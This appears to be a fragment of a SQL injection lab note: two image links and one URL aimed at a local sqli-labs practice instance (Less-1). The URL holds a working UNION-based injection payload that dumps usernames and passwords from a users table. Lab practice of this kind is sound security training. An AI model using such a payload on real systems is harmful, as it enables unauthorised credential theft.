 http://192.168.5.247/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users --+